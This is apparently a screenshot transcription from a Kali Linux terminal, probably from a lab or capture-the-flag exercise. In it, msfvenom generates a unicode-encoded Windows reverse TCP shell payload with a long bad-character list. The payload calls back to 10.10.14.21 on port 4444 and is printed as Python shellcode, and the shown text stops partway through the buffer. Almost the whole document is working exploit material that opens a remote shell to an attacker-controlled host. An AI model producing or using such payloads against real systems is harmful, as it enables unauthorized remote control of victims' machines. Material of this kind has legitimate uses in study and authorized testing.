 kali@kali:~ $ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=10.10.14.21 LPORT=444
4 -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x
92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xa
c\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6
\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\
xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\x
fb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x79\x6c\x59\x58\x54\x42\x39\x70"
buf += b"\x49\x70\x49\x70\x4f\x70\x43\x59\x47\x75\x70\x31"
buf += b"\x39\x30\x71\x54\x54\x4b\x50\x50\x6c\x70\x72\x6b"
buf += b"\x32\x32\x4c\x4c\x54\x4b\x6f\x62\x6e\x34\x54\x4b"
buf += b"\x62\x52\x6f\x38\x4c\x4f\x35\x67\x70\x4a\x4b\x76"
buf += b"\x4e\x51\x69\x6f\x66\x4c\x4f\x4c\x50\x61\x31\x6c"
buf += b"\x4b\x52\x4e\x4c\x4b\x70\x77\x51\x56\x6f\x6a\x6d"
buf += b"\x6d\x31\x56\x67\x57\x72\x69\x62\x70\x52\x72\x37"
buf += b"\x74\x4b\x61\x42\x6e\x30\x74\x4b\x6e\x6a\x4d\x6c"
buf += b"\x62\x6b\x50\x4c\x5a\x71\x33\x48\x39\x53\x61\x38"
buf += b"\x6b\x51\x57\x61\x32\x31\x74\x4b\x72\x39\x4d\x50"
buf += b"\x79\x71\x49\x43\x72\x6b\x51\x39\x5a\x78\x37\x73"
buf += b"\x4e\x5a\x30\x49\x44\x4b\x70\x34\x74\x4b\x4b\x51"
buf += b"\x4a\x36\x30\x31\x49\x6f\x36\x4c\x37\x51\x36\x6f"
buf += b"\x4a\x6d\x59\x71\x48\x47\x50\x38\x47\x70\x63\x45"
buf += b"\x5a\x56\x59\x73\x51\x6d\x48\x78\x6f\x4b\x33\x4d"